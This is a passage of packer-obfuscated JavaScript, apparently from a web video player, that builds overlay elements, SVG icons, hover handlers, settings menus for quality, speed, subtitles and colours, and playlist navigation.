yq(){5j=1J("1S");J(5j,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':v.dL,\'X\':v.jE,\'6A\':\'3K\',"3F-2D":"1H","2k-1u":"#Ph","2R-6p":v.yM+\'px\',"2n":"1H"});if(v.jJ==1){J(5j,{"2R":v.yN+"px 6f "+qX(\'1u\',v.yL)})}if(v.yK==1){J(5j,{"55-aZ":"kB 5a pZ 4p(0,0,0,0.5)"})}5j.C.5n="cX";Z.1F(5j)}E jG(){2e=1J("1S");J(2e,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'X\':\'2y\',"3F-2D":"1H","1q":0,"4I":"1q 0.1s 2N"});8F=1J("1S");C=4a(C,\'fU\',\'fU\');J(8F,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'X\':30,\'2k-1u\':C.ge,\'1q\':C.gw,\'2R-6p\':C.r0});3r=1J("1S");J(3r,{\'1e\':\'1Y\',\'17\':C.ji,\'1c\':C.jj,\'1u\':C.qU,\'43-hY\':C.qQ,\'43-3g\':C.fR,"gW-dw":C.qR+\'px\',"2F-X":"1",\'1q\':C.qT});C.yI?C.gB=C.yI:\'\';if(C.gB==1){8b=1J("1S");8b.1V=\'<2w V="e9" X="jn" sy="0 0 8 6" 7a="1.1" 3N="3o://3u.w3.3O/4o/2w" 3N:3I="3o://3u.w3.3O/6W/3I"><dA id="yJ" 41="1H" 4D="\'+r5(C.ge)+\'" 4D-yO="yP" 2U="0 0 8 0 4 6"></dA></2w>\'}Z.1F(2e);2e.1F(8F);2e.1F(3r);if(C.gB==1){2e.1F(8b);J(8b,{\'1e\':\'1Y\',\'17\':\'50%\',\'2E-17\':\'-yU\',\'2t\':(o.jm?\'-e9\':\'-jn\'),\'1q\':C.gw})}};E yT(){if(o.3i&&v.aE==1){B f=o.3i.8T();if(f.t&&f.d){7n(f.t,f.d)}}};G.4m=E(){Z.2O(6E);if(bg){bg.dD("dz");bg.dD("eo");bg.dD("em");bg.4t.2O(bg);bg=1T}if(3f){Z.2O(3f)}if(Z.4t==o.1E){o.1E.2O(Z)}F{if(o.1t){if(Z.4t==o.1t){o.1t.2O(Z)}}}Z=1T}};B yS=E(){B i;B C=[];B w;B h;B 3U=H;B 3j=1;B 3c=1;B x0=0;B y0=0;B a4=6o(hL,OF);B 1a,19="bg";B 1D="OG";C["1e"]=v.1t.1e;W(B k in v.1t){if(v.1t.2j(k)){C[k]=v.1t[k]}}if(C.1o==0){v.1t.h=C.h=0;C.2S=C.2E="0 0 0 0";C.5e=0}C["1x"]=1;C=4a(C,\'2E\',\'2E\');C=4a(C,\'c8\',\'c8\');if(I(C.ha)){if(C.ha!=20&&C.2E=="-20 0 0 0"){C.5F=C.ha}}B Z=1J("1S");J(Z,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':(C.gD==1?\'1j%\':o.9J),\'X\':C.h-C.5F,\'OB\':C.a,\'3F-2D\':\'1H\',\'cS\':\'h8\',\'rh\':\'h3\'});o.1E.1F(Z);B bg=1J("1S");J(bg,{\'OA\':\'1Y\',\'Ow\':0,\'Ov\':0,\'Ox\':\'1j%\',\'X\':C.h-C.6N-C.5F,\'1q\':C.a,\'2n\':\'4V\',\'2E-17\':C.3n,\'2E-22\':C.3V,\'2R-6p\':C.7p});Z.1F(bg);w=Z.2b;v.gu=-C.5F;if(C.5e==1){if(C.1u==\'3G\'||v.1t.9o!=\'\'){v.gu=98-C.h;B 3L=\'1A:9o/r8;gE,OT+OU/T/D+OK/OJ/OM==\';if(v.1t.9o.L("1A:9o")>-1){3L=v.1t.9o}J(bg,{\'X\':C.h+v.gu,\'2k\':\'1d(\'+3L+\') fT-x 50% 1j%\',\'2k-3g\':\'2y\'})}F{B dX=\'to 2t, 4p(\'+i9(C.1u)+\',0), 4p(\'+i9(C.1u)+\',1)\';J(bg,{\'2k\':\'-ow-2N-5e(\'+dX+\')\',\'2k\':\'-3P-2N-5e(\'+dX+\')\',\'2k\':\'-ms-2N-5e(\'+dX+\')\',\'2k\':\'-o-2N-5e(\'+dX+\')\',\'2k\':\'2N-5e(\'+dX+\')\'})}}F{J(bg,{\'2k-1u\':C.1u})}G.h=E(){O C.h-C.5F};G.c=E(){O Z};G.s=E(19){O C[19]};G.g=E(x){if(Z){9U(x){1l"w":Z.2b>0?w=Z.2b:\'\';O w;1g;1l"V":O Z.2b;1g;1l"X":O Z.2L;1g;1l"x":O 4G(Z.C.17);1g;1l"y":O 4G(Z.C.1c);1g;1l"1q":O Z.C.1q?Z.C.1q:1;1g;1l"1o":O 3U;1g;1l"3j":O 3j;1g;1l"3c":O 3c;1g;1l"19":O 19;1g;1l"x0":O x0;1g;1l"y0":O y0;1g;1l"a4":O 19+a4;1g;6O:O K}}F{O K}};G.1X=E(19,x){9U(19){1l"1o":3U=x;1g;1l"w":w=x;1g;1l"2n":J(Z,{"2n":(x?"4V":"1H")});3U=x;1g;1l"1x":J(Z,{"2P":"1x("+x+")"});3j=x;3c=x;1g;1l"3j":J(Z,{"2P":"3j("+x+")"});3j=x;1g;1l"3c":J(Z,{"2P":"3c("+x+")"});3c=x;1g;1l"1q":J(Z,{"1q":x});1g;1l"17":J(Z,{"17":x});1g;1l"1c":J(Z,{"1c":x});1g;1l"V":J(Z,{"V":x});1g;1l"X":J(Z,{"X":x});1g;1l"x":J(Z,{"17":x});1g;1l"y":J(Z,{"1c":x});1g;1l"x0":x0=x;1g;1l"y0":y0=x;1g}};G.4m=E(){o.1E.2O(Z);Z=1T}};B 8g=E(is){B i;B C=[];B f=[];B aI=[];B Mi=[];B 5k=[];B 7y=[];B 1U=[];B f2=[];B fh=[];B Mh=[];B 4j=[];B 6l=[];B 3p=[];B bL=[];B cg=K;B 2M;B hU=-1;B 5p=H;B 19=is;B 1b;B 6i=[];B c7=[];B 3B=\'\';B eD=\'\';B 5g=-1;B iO=K;B Mk=K;B jW=K;B lo=K;B gV=K;B g4=K;B jh;B rX;B j8;B hx;B lD=-1;B bC=0;C=8u(C,v[is]);C=4a(v[is],\'2E\',\'2E\');if(C.i8==0){C.rQ="0 0 0 0"}C=4a(v[is],\'ei\',\'rQ\');C=4a(v[is],\'2S\',\'2S\');C.jB=0;B gC="<2w V=\'"+C.6g*2+"\' X=\'"+(C.6g*2>C.4i?(C.6g*2):C.4i)+"\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'><g><eh ry=\'"+(C.6g)+"\' rx=\'"+C.6g+"\' cy=\'"+(C.6g*2>C.4i?(C.6g):(C.4i/2))+"\' cx=\'"+C.6g+"\' 4D=\'#"+C.56+"\'/></g></2w>";B yu="<2w V=\'"+C.6g*2+"\' X=\'"+C.4i+"\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\' ><g><eh ry=\'"+(C.6g-1)+"\' rx=\'"+(C.6g-1)+"\' cy=\'"+(C.4i/2+2)+"\' cx=\'"+C.6g+"\' 41=\'#"+C.56+"\' 41=\'1\' 4D-1q=\'0\'/></g></2w>";B xx=4;B yC="<2w V=\'"+(xx+2)+"\' X=\'"+(C.4i)+"\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'><g><2F x1=\'1\' y1=\'"+(C.4i/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.4i/2)+"\' 41=\'#"+C.1u+"\' 41-V=\'1\' 41-do=\'4J\'/><2F x1=\'"+xx+"\' y1=\'"+(C.4i/2)+"\' x2=\'1\' y2=\'"+(C.4i/2+xx)+"\' 41=\'#"+C.1u+"\' 41-V=\'1\' 41-do=\'4J\'/></g></2w>";B kV="<2w V=\'"+(xx+10)+"\' X=\'"+(C.4i+2)+"\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\' C=\'he:17\'><g><2F x1=\'1\' y1=\'"+(C.4i/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4i/2-xx+2)+"\' 41=\'#"+C.1u+"\' 41-V=\'1\' 41-do=\'4J\' /><2F x1=\'1\' y1=\'"+(C.4i/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4i/2+xx+2)+"\' 41=\'#"+C.1u+"\' 41-V=\'1\' 41-do=\'4J\'/></g></2w>";B 1z=1J("1S");o.1E.1F(1z);J(1z,{\'6A\':\'3K\',\'2n\':\'4V\',\'1q\':0,\'2R-6p\':C.7p});if(is=="1i"){1z.C.5n=1j}F{1z.C.5n=99}B Z=1J("1S");if(C.yQ>0&&o.3k<bM){C.aN=C.yQ}J(Z,{\'1e\':\'ea\',\'1c\':0,\'17\':0,\'2n\':\'4V\',\'V\':\'1j%\',\'2S-1c\':C.8a,\'2S-22\':C.6B+20,\'2S-2t\':C.8C,\'2S-17\':C.6w,\'1u\':C.1u,\'43-3g\':C.aN,\'43-hY\':C.43,\'gW-dw\':C.gn+\'px\'});if(o.1n.6c){J(Z,{\'7P-V\':yR})}if(is!=="1b"){J(Z,{\'6A-y\':\'8L\'})}1z.1F(Z);if(C.3A!=1){B 6U=1J("1S");J(6U,{\'2n\':\'4V\',\'6A\':\'3K\',\'2R-6p\':C.7p});if(C.3A!=1){if(o.1n.6c){J(6U,{\'7P-V\':yR})}}Z.1F(6U)}if(is=="1b"){4C(Z,{id:(v.id+"bh"+is)});if(C.3A==1){J(Z,{\'V\':\'1j%\',\'2S-22\':C.6B,\'2S-2t\':C.8C+20,\'6A-x\':\'8L\',\'aD-8t\':\'d8\'});J(1z,{\'V\':o.3k-C.3V-C.3n,\'X\':C.kQ+C.8a+C.8C})}F{J(Z,{\'6A-y\':\'8L\'});if(C.Bp==1){jI()}}if(C.i8==1){J(1z,{\'2k-1u\':C.sk})}if(v.1b.3d==1){3h(1z)}}if(C.h1==1){B 4T=1J("1S");B 9c=i9(C.i8==1?C.sk:C.59);if(C.3A==1){fw(4T,\'to 22, 4p(\'+9c+\',\'+(C.5q*1+0.3)+\'), 4p(\'+9c+\',0)\',\'17\',12,5,7,10,7,10,12,15);if(o.1n.2l){4T.1k("5M",oM)}F{4T.1k("1W",oM)}}F{fw(4T,\'to 2t, 4p(\'+9c+\',\'+(C.5q*1+0.3)+\'), 4p(\'+9c+\',0)\',\'1c\',5,12,10,7,10,7,15,12);if(o.1n.2l){4T.1k("5M",oB)}F{4T.1k("1W",oB)}}B 52=1J("1S");if(C.3A==1){fw(52,\'to 17, 4p(\'+9c+\',\'+(C.5q*1+0.3)+\'), 4p(\'+9c+\',0)\',\'22\',8,5,13,10,13,10,8,15);if(o.1n.2l){52.1k("5M",oN)}F{52.1k("1W",oN)}}F{fw(52,\'to 2t, 4p(\'+9c+\',0), 4p(\'+9c+\',\'+(C.5q*1+0.3)+\')\',\'2t\',5,8,10,13,10,13,15,8);if(o.1n.2l){52.1k("5M",oA)}F{52.1k("1W",oA)}}Z.1k("rY",yH,{9i:H});4T.1k("8v",9x);52.1k("8v",9x);1z.1F(4T);1z.1F(52);4q(rX);rX=7d(Bi,2T)}if(o.1n.2l){Z.Mt=sf;Z.M8=lk}F{Z.eo=sf;Z.em=lk}if(is=="1i"){W(B i=1;i<11;i++){if(I(v["9h"+is][is+i])){v.1i[is+i]=v["9h"+is][is+i];if(I(v["9h"+is][is+i+"1K"])){v.1i[is+i+"1K"]=v["9h"+is][is+i+"1K"]}if(I(v["9h"+is][is+i+"1a"])){v.1i[is+i+"1a"]=v["9h"+is][is+i+"1a"]}}if(I(v.1i[is+i])){if(v.1i[is+i]==1){aM(\'f\',i);aR(f[i],aI[i],5k[i],7y[i]);5k[i].1V=2K(v.1i[is+i+"1a"]);if(I(v.1i[is+i+"1K"])){if(v.1i[is+i+"1K"]!=\'\'){5k[i].1V=v.1i[is+i+"1K"]}}if(I(v.1i[is+i+"1a"])){1U[i]=v.1i[is+i+"1a"];7V(i);if(1U[i]==\'1x\'){lD=i}}if(o.1n.2l){f[i].1k("5M",4w);f[i].1k("6R",47)}F{f[i].1k("bT",4w);f[i].1k("bW",47)}f[i].1k("1W",a2);f[i].1k("8v",9x);if(v.1i[is+i+"1m"]==1){1m(f[i])}}}}}E yH(){4q(j8);j8=7d(lk,cF)}E sf(){o.3q=H}E lk(){if(C.sh==1){3Q(o.gs);o.gs=1M(E(){if(!o.3q){aA()}},2T)}o.3q=K}E 4w(Y){if(o.2c){o.4Q?o.U.4Q(K):\'\'}B i=Y.4S.7C(\'hX\');B x;if(i){x=\'f\'}F{if(Y.4S.7C(\'aW\')){i=Y.4S.7C(\'aW\');x=\'f2\'}}if(i){i=2o(i);B eb=K;if(I(2r(x)[i])){if(C.7s>-1){J(2r(x+\'bg\')[i],{\'1q\':C.7s})}if(C.6n>-1){J(2r(x+\'1K\')[i],{\'1q\':C.6n});J(2r(x+\'4R\')[i],{\'1q\':C.6n})}if(is=="1b"){if(1U[i].L("1b")==0){B id=1U[i].1y(8);if(3B==id||eD==id){J(2r(x+\'1K\')[i],{\'1u\':C.56});J(2r(x+\'4R\')[i],{\'1u\':C.56});eb=H}F{J(2r(x+\'1K\')[i],{\'1u\':C.1u})}}}if(C.pm==1&&I(C.kG)&&eb){}F{J(2r(x+\'bg\')[i],{\'6e\':C.7g})}}}};E 47(Y){if(o.2c){o.4Q?o.U.4Q(H):\'\'}B i=Y.4S.7C(\'hX\');B x;B eb=K;if(i){x=\'f\'}F{if(Y.4S.7C(\'aW\')){i=Y.4S.7C(\'aW\');x=\'f2\'}}if(i){if(I(2r(x)[i])){if(C.7s>-1){J(2r(x+\'bg\')[i],{\'1q\':C.5q,"4I":"1q 0.1s 2N"})}if(C.6n>-1){J(2r(x+\'1K\')[i],{\'1q\':C.a,"4I":"1q 0.1s 2N"});J(2r(x+\'4R\')[i],{\'1q\':C.a,"4I":"1q 0.1s 2N"})}if(is=="1b"){if(1U[i].L("1b")==0){B id=1U[i].1y(8);if(3B==id||eD==id){J(2r(x+\'1K\')[i],{\'1u\':C.56});J(2r(x+\'4R\')[i],{\'1u\':C.56});eb=H}F{if(I(o.bR[id])){hs(i)}F{J(2r(x+\'1K\')[i],{\'1u\':C.1u})}}}}if(C.pm==1&&I(C.kG)&&eb){}F{J(2r(x+\'bg\')[i],{\'6e\':C.59})}}}}E a2(Y){if(!gV){B d=1w 7D();o.9N=d.9K();B i=Y.4S.7C(\'hX\');if(i){if(I(f[i])){if(I(1U[i])){5f(i,0)}}}}}E 9x(Y){Y.5B=H}E p8(Y){if(!gV){B d=1w 7D();o.9N=d.9K();B i=Y.4S.7C(\'aW\');if(i){if(i==0){d3()}F{if(I(3p[i])){Bf(i)}}}}}E lF(Y){B x=Y.4S.7C(\'yt\');if(x){oW(x)}}E yD(Y){B i=Y.4S.7C(\'aW\');if(I(3p[i])){if(3p[i].L("=")>0){B x=3p[i].1y(0,3p[i].L("="));B y=3p[i].1y(3p[i].L("=")+1);v[x]=y;if(o.4L&&v.sm==1){2I.7v("iA"+x,y)}o.U.sd();oW(x)}}}E yF(Y){B i=Y.4S.7C(\'aW\');B x=3p[i];if(I(x)){if(x.L("=")>0){B z=x.1y(0,x.L("="));B y=x.1y(x.L("=")+1);v[z]=y;qq();7V(o[2M+\'ls\']);if(2M=="hB"){7Y("Bl")}}}}E 7V(i){if(I(1U[i])){B a7=K;B 8h=K;B 6a=\'\';if(is=="1i"){if(1U[i]=="4A"){6a=o.P.sc()}if(1U[i]=="5Y"){6a=o.P.rZ()}if(1U[i]=="aw"){if(o.6F){6a=o.iT[o.LR]}}if(1U[i]=="5Y"||1U[i]=="aw"||1U[i]=="4A"){if(o[\'a1\'+1U[i]].S==0){a7=H}F{if(o[\'a1\'+1U[i]].S==1&&(C.B6!=1||o[\'a1\'+1U[i]][0]==1)){a7=H}F{8h=H}}}if(1U[i]=="4W"){if(!o.4W){a7=H}F{8h=H}}if(1U[i]=="5Z"){if(o.2v!=\'ap\'&&!v.5Z){a7=H}F{8h=H}}if(1U[i]=="2u"){if(I(o.2a)){8h=H;if(o.8c||v.aL==1){6a=o.3l[!o.8c?o.3l.S-1:o.3v]}F{6a=\'\'}B s5=K;W(B s=0;s<o.2a.S;s++){if(o.2a[s]!=\'\'){s5=H;1g}}if(!s5){a7=H;8h=K}}F{a7=H}}if(1U[i]=="8n"){6a=o.8o[o.aH];8h=H;if(o.2v=="9f"||(o.P.5K()&&v.LS!=1)){a7=H;8h=K}}if(1U[i]=="1x"){6a=2X.4J(o.4e.x*1j)+\'%\';8h=H}if(1U[i].L("7x")>0){B x=\' \';B y=[\'oX\',\'oY\',\'p1\'];W(B z=0;z<y.S;z++){if(I(v[1U[i]+y[z]])){if(v[1U[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1U[i]+y[z]]}}}6a=x!=\' 0:0\'&&x.L(":")>-1?x:\' \';8h=H}}7y[i].1V=6a+(6a!=\'\'&&C.LT!=1?\' &cW;<2w V="pZ" X="Ap" sy="-1 -1 5 8" 7a="1.1" 3N="3o://3u.w3.3O/4o/2w" 3N:3I="3o://3u.w3.3O/6W/3I"><l0 41="#\'+C.56+\'" 41-V="1" 4D="1H" 2U="0 0 3 3 0 6"></l0></2w>\':\'\');if(a7){1m(f[i]);if(is=="1i"){bL[i]?3Q(bL[i]):\'\';if(o.Q){o.Q.f4(i,K,6a)}F{bL[i]=1M(E(){o.Q.f4(i,K,6a)},4F)}}J(f[i],{\'1e\':\'1Y\',\'22\':0,\'1c\':-1j})}if(8h){if(C.3A==1){J(f[i],{\'2n\':\'dp-4V\'})}F{1o(f[i])}if(is=="1i"){bL[i]?3Q(bL[i]):\'\';if(o.Q){o.Q.f4(i,H,6a)}F{bL[i]=1M(E(){o.Q.f4(i,H,6a)},5m)}}J(f[i],{\'1e\':\'ea\',\'22\':0,\'1c\':0})}2p()}W(B j=1;j<f.S;j++){if(f[j]){if(5E(f[j])){B 4Z=K;5p?4Z=H:\'\';5p=K;4Z&&o.Q?o.Q.4Z():\'\'}}}};E 5f(i,yv){if(I(1U[i])){B x=qc();if(2M!=1U[i]){2M=1U[i];if(2M==\'4A\'||2M==\'5Y\'||2M==\'2u\'||2M==\'8n\'||2M==\'aw\'||2M==\'1x\'||2M.L("7x")>0){hU=i;B 3e=[];if(I(4z.yG)){3e=4z.yG([],o[\'a1\'+2M])}F{W(B 19 in o[\'a1\'+2M]){if(o[\'a1\'+2M].2j(19)){3e[19]=o[\'a1\'+2M][19]}}}if(2M=="rj"){3e=7Y("LN")}if(2M=="hB"){3e=7Y("LI")}B dx=o[\'LH\'+2M];B yw=o[\'LJ\'+2M];W(B j=1;j<f.S;j++){if(f[j]){f[j].C.2n="1H"}}f2=[];aM(\'f2\',0);aR(f2[0],fh[0],4j[0],6l[0]);J(f2[0],{"2R-2t":"5a 6f "+(C.yx==1?"#"+C.7M.29("#",""):"4p(1j,1j,1j,0.7)")});bC=yv;4j[0].1V=(x[0]<2||bC==1||C.pg==1?\'\':kV)+(v.1i[is+i+"1K"]&&v.1i[is+i+"1K"]!=\'\'?v.1i[is+i+"1K"]:2K(v.1i[is+i+"1a"]));if(2M==\'2u\'&&!o.lx&&!o.lI){6l[0].1V=2K("3t");J(6l[0],{\'1u\':C.1u,\'1L-hn\':\'LU\',\'6S\':\'2y\',\'5y\':\'3F\'});6l[0].1k("1W",Bm);if(iO){W(j=0;j<o.b8.S;j++){if(v.lQ==0&&o.b8[j]=="bI"){}F{3e.3b("LV"+o.b8[j])}}}}if(2M==\'1x\'){ax();J(6l[0],{\'V\':C.4i*2.5,\'1L-9e\':\'22\'})}J(4j[0],{\'43-3g\':C.fq});3p[0]="M4";if(bC!=1&&x[0]>1){if(o.1n.2l){f2[0].1k("5M",4w);f2[0].1k("6R",47)}F{f2[0].1k("bT",4w);f2[0].1k("bW",47)}f2[0].1k("1W",p8);f2[0].1k("8v",9x)}F{J(f2[0],{"5y":\'6O\'})}if(C.Bo==1){3h(f2[0])}if(I(3e)){W(j=0;j<3e.S;j++){B y=j+1;B hH=K;B 9A=K;if(3e[j]&&4H(3e[j])!=\'\'){if(2M==\'4A\'){if(3e[j]==2K("2y")){hH=H}}aM(\'f2\',y,hH);aR(f2[y],fh[y],4j[y],6l[y],1U[i]);if(2z(3e[j])==\'5X\'){if(3e[j].L("<<<")==0){3e[j]=3e[j].29(\'<<<\',\'\');9A=H}if(3e[j].L(\'7x\')>0){o[2M+\'ls\']=i}if(3e[j].L("p5")==0){B 1Q=3e[j];if(1Q.L("7x")>0){4j[y].1V=2K(3e[j].1y(1Q.L("7x")+5))}F{4j[y].1V=2K(3e[j].1y(7))}if(3e[j]==\'M5\'){J(f2[y],{"2R-1c":"5a 6f 4p(1j,1j,1j,0.7)"})}}F{4j[y].1V=3e[j]}}F{4j[y].1V=3e[j]}3p[y]=2M+j;if(dx==j||yw==j){6l[y].1V=dx==j?gC:yu;dx==j?J(4j[y],{\'1u\':C.56}):\'\'}if(2z(3e[j])==\'5X\'){if(3e[j].L("p5")==0){B t=3e[j].1y(7);if(t.L("1u")>0){6l[y].1V="<1S C=\'"+(v[t]=="3G"?\'2R:5a 6f #cX;X:e9;V:e9;\':\'X:cV;V:cV;\')+";2k-1u:"+(v[t].L("#")==-1?\'#\':\'\')+v[t]+";2R-6p:cV;\'></1S>"}F{6l[y].1V=v[3e[j].1y(7)]}}}if(2M==\'4A\'){if(3e[j]==2K("2y")&&o.P.f3()){J(4j[y],{\'1u\':C.56})}if(I(v.je)){if(v.je.L(3e[j])>-1){3h(f2[y])}}}B p7="";if(2z(3e[j])==\'5X\'){if(3e[j].L("p5")==0){4C(f2[y],{\'M7\':i,\'yt\':3e[j].1y(7)});p7="lF"}}if(!9A){if(o.1n.2l){f2[y].1k("5M",4w);f2[y].1k("6R",47)}F{f2[y].1k("bT",4w);f2[y].1k("bW",47)}if(p7=="lF"){f2[y].1k("1W",lF)}F{f2[y].1k("1W",p8)}f2[y].1k("8v",9x)}F{J(f2[y],{"5y":"6O"})}}}}2p()}if(1U[i]==\'5Z\'){o.U.p9()}if(1U[i].L(\'1b\')>-1){B id=1U[i].1y(8);if(I(o.1v[id])){if(I(o.1v[id][\'3a\'])){o.2x=26;bD(i);if(I(o.1v[id][\'1C\'])){v.1C=o.2x=o.1v[id][\'1C\']}7Y("yr");if(I(o.1v[id][\'7z\'])&&v.7z==1&&v.M2==1){7z(o.1v[id][\'7z\'])}F{lb(id);o.U.bQ(o.1v[id][\'3a\']);v.1b.8s==0&&v.1b.e6==1?1M(aA,4F):\'\';jW=K;lo=K;k9(id)}}F{if(I(o.1v[id][\'53\'])){5Q(id);if(jW){5g==-1?5f(0,0):\'\'}F if(lo){5g==-1?5f(2o(f.S)-2,0):\'\'}}}}if(o.3d){o.3d.p2()}}if(1U[i]==\'4W\'){o.P.eG()}}}};G.ys=E(x){7V(o[x+\'ls\'])};E oW(x){W(B i=0;i<f2.S;i++){if(f2[i]){f2[i].C.2n="1H"}}f2=[];aM(\'f2\',0);aR(f2[0],fh[0],4j[0],6l[0]);J(f2[0],{"2R-2t":"5a 6f "+(C.yx==1?"#"+C.7M.29("#",""):"4p(1j,1j,1j,0.7)")});if(x.L("7x")>0){f2[0].1k("1W",qq);4j[0].1V=2K(x.1y(x.L("7x")+5))}F{f2[0].1k("1W",qp);4j[0].1V=(C.pg!=1?kV:\'\')+2K(x)}J(4j[0],{\'43-3g\':C.fq});if(o.1n.2l){f2[0].1k("5M",4w);f2[0].1k("6R",47)}F{f2[0].1k("bT",4w);f2[0].1k("bW",47)}f2[0].1k("8v",9x);B 4y=[];B pq=K;if(x.L("3g")>0){4y=[\'50%\',\'75%\',\'1j%\',\'LW%\',\'oV%\',\'LY%\',\'4F%\',\'LZ%\',\'9X%\',\'bM%\']}if(x.L("5q")>0){4y=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.L("fn")>0){4y=[4F,bM,aF]}if(x.L("2t")>0){W(i=0;i<21;i++){4y[i]=i*10}}if(x.L("oX")>0){W(i=0;i<24;i++){4y[i]=i}}if(x.L("oY")>0||x.L("p1")>0){W(i=0;i<60;i++){4y[i]=i}}if(x.L("aZ")>0){pq=H;4y=[0,1]}if(x.L("1u")>0){4y=[\'3X\',\'yz\',\'Na\',\'N6\',\'N5\',\'N7\',\'N9\',\'Ni\',\'Ns\',\'Nu\',\'Nv\',\'Nq\',\'Np\',\'Nl\',\'Nm\',\'Nn\',\'MN\',\'3G\'];B vx=v[x].29("#","");if(4y.L(vx)==-1){4y[8]=vx}}W(y=1;y<=4y.S;y++){aM(\'f2\',y,K);aR(f2[y],fh[y],4j[y],6l[y]);J(6l[y],{\'2S-17\':0});if(x.L("1u")>0||x.L("2t")>0||x.L("7x")>0){y%3!=0?J(f2[y],{\'he\':\'17\'}):\'\';J(f2[y],{\'V\':\'33.3%\'});if(x.L("1u")>0){4j[y].1V="<1S C=\'"+(4y[y-1]=="3G"?\'2R:5a 6f #cX;X:yE;V:yE;\':\'X:a0;V:a0;\')+";2k-1u:#"+4y[y-1]+";2R-6p:a0;\'></1S>";J(f2[y],{\'2F-X\':1})}F{4j[y].1V=4y[y-1]}}F{if(x.L("fn")>0){4j[y].1V=4y[y-1]}F{y%2!=0?J(f2[y],{\'he\':\'17\'}):\'\';J(f2[y],{\'V\':\'50%\'});if(pq){4j[y].1V=2K(4y[y-1]+\'fs\')}F{4j[y].1V=4y[y-1]}}}3p[y]=x+\'=\'+4y[y-1];if((4y[y-1]==v[x]&&v[x]!=\' \')||v[x]==\'#\'+4y[y-1]){6l[y].1V=gC;J(4j[y],{\'1u\':C.56})}if(o.1n.2l){f2[y].1k("5M",4w);f2[y].1k("6R",47)}F{f2[y].1k("bT",4w);f2[y].1k("bW",47)}if(x.L("7x")>0){f2[y].1k("1W",yF)}F{f2[y].1k("1W",yD)}f2[y].1k("8v",9x)}2p()}E lb(id){if(I(o.1v[id][\'2i\'])){v.2i=o.1v[id][\'2i\'];I(v.2i)?o.P.8D(v.2i):\'\'}if(I(o.1v[id][\'1K\'])){o.d5=o.1v[id][\'1K\']}}E k9(id){if(I(o.1v[id][\'fo\'])){v.fo=o.1v[id][\'fo\']}if(I(o.1v[id][\'1K\'])){if(v.k3==1){if(o.U.iZ(o.1v[id])){}F{v.1K=(v.pt==1&&I(o.re)?o.re+(v.pv==1?\'<br>\':\' \'):\'\')+o.1v[id][\'1K\']}o.U.9Z(\'1K\')}}if(v.fp==1){if(I(o.1v[id][\'2U\'])){v.2U=o.1v[id][\'2U\']}F{v.2U=[]}o.Q.fv()}v.7J=26;B xv=[\'1d\',\'jZ\',\'pu\',\'4k\',\'7J\',\'eX\',\'5Z\',\'ak\'];W(B i=0;i<xv.S;i++){if(I(o.1v[id][xv[i]])){v[xv[i]]=o.1v[id][xv[i]]}}v.1C=0;if(I(o.1v[id][\'1C\'])){v.1C=o.2x=o.1v[id][\'1C\']}if(I(o.1v[id][\'2H\'])){o.1v[id][\'2u\']=o.1v[id][\'2H\']}if(I(o.1v[id][\'2u\'])){o.P.d4(o.1v[id][\'2u\'])}if(I(o.1v[id][\'cq\'])){6k(\'cq\',o.1v[id][\'cq\'])}}E bD(x){if(5g==0&&!o.1C){J(5k[5g],{\'1u\':C.1u});J(aI[5g],{\'6e\':C.59});7y[5g].1V=\'\'}F{o.pk=x;if(5g>-1){hs(5g)}if(3B!=\'\'){o.bR[3B]=H;6i[3B]=1T}}B id=1U[x].1y(8);7y[x].1V=gC;J(5k[x],{\'1u\':C.56,\'1L-hn\':\'1H\',\'1q\':C.a});if(C.pm==1&&I(C.kG)){J(aI[x],{\'6e\':C.kG})}5g=x;3B=id;o.3B=3B;v.4B=3B;o.kH=5k[x].1V;o.pk=3B;eD=o.1v[id][\'gf\'];if(o.Q){o.Q.fb()}}E 5Q(id){B x=id==0?o.1b:o.1v[id];o.pk=id;W(B i=0;i<f.S;i++){if(C.3A==1){Z.2O(f[i])}F{6U.2O(f[i])}f[i]=1T}f=[];5g=-1;if(I(x[\'53\'])){B y=4z.4h(x[\'53\']).S;aM(\'f\',y);1U[y]="B0";aR(f[y],aI[y],5k[y],7y[y]);if(C.3A==1){J(f[y],{"V":(C.jq==1?C.dl:"2y"),"X":C.kQ})}if(C.pi==1){if(C.3A==1){J(f[y],{"N2":"5a 6f #"+C.pd})}F{J(f[y],{"Pp":"5a 6f #"+C.pd})}}B 1Q=x.1K;if(C.pg!=1){1Q=kV+1Q}5k[y].1V=1Q;J(5k[y],{\'43-3g\':C.fq});B p=x[\'gf\'];if(o.1n.2l){f[y].1k("5M",4w);f[y].1k("6R",47)}F{f[y].1k("bT",4w);f[y].1k("bW",47)}f[y].1k("1W",E(){Bj(p)});x=x[\'53\']}B y=4z.4h(x).S;6i=[];c7=[];W(B i=0;i<y;i++){aM(\'f\',i);1U[i]="1b"+x[i].id;if(!I(o.bR[x[i].id])&&!I(x[i].53)){6i[x[i].id]=i;c7[x[i].id]=i}aR(f[i],aI[i],5k[i],7y[i]);if(C.3A==1){if(C.6g==0){J(5k[i],{\'V\':C.dl-C.pw-C.oH});3h(7y[i])}J(f[i],{"V":(C.jq==1?C.dl:"2y"),"X":C.kQ})}if(C.pi==1&&i<y-1){B 